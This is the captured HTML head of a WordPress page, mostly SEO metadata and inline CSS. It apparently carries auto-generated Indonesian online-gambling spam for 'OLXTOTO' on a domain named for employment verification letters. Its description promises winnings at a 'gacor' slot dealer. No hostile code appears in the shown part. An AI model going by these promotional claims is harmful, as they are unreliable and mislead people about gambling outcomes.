

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/
body_size: 16890
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Ile Ape Timur - EmploymentverificationletternowEmploymentverificationletternow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://employmentverificationletternow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://employmentverificationletternow.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Ile Ape Timur - Employmentverificationletternow" />
	<meta property="og:description" content="Untuk Anda yang benar-benar begitu puas dengan games slots online pasti memang tidaklah ada kelirunya buat coba main di bandar slots gacor. Dengan main di bandar ini sudah pasti Anda juga bisa main slots dan bisa keuntungan yang paling gacor &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/" />
	<meta property="og:site_name" content="Employmentverificationletternow" />
	<meta property="article:published_time" content="2023-01-08T13:29:40+00:00" />
	<meta property="og:image" content="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/#article","isPartOf":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/"},"author":{"name":"admin","@id":"https://employmentverificationletternow.com/#/schema/person/37b14777b6dbdbcf67f4161e7fe428b7"},"headline":"OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Ile Ape Timur","datePublished":"2023-01-08T13:29:40+00:00","mainEntityOfPage":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/"},"wordCount":1932,"commentCount":0,"image":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/#primaryimage"},"thumbnailUrl":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/","url":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/","name":"OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Ile Ape Timur - Employmentverificationletternow","isPartOf":{"@id":"https://employmentverificationletternow.com/#website"},"primaryImageOfPage":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/#primaryimage"},"image":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/#primaryimage"},"thumbnailUrl":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:29:40+00:00","author":{"@id":"https://employmentverificationletternow.com/#/schema/person/37b14777b6dbdbcf67f4161e7fe428b7"},"breadcrumb":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/#primaryimage","url":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://employmentverificationletternow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Ile Ape Timur"}]},{"@type":"WebSite","@id":"https://employmentverificationletternow.com/#website","url":"https://employmentverificationletternow.com/","name":"Employmentverificationletternow","description":"Panduan Taruhan Olahraga Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://employmentverificationletternow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://employmentverificationletternow.com/#/schema/person/37b14777b6dbdbcf67f4161e7fe428b7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://employmentverificationletternow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29935cc52c332f4b4962bf51e2bff01aa0e81dbc94f3cdbce6861bd8d95d439d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29935cc52c332f4b4962bf51e2bff01aa0e81dbc94f3cdbce6861bd8d95d439d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://employmentverificationletternow.com"],"url":"https://employmentverificationletternow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Employmentverificationletternow &raquo; Feed" href="https://employmentverificationletternow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://employmentverificationletternow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femploymentverificationletternow.com%2Folxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://employmentverificationletternow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femploymentverificationletternow.com%2Folxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://employmentverificationletternow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 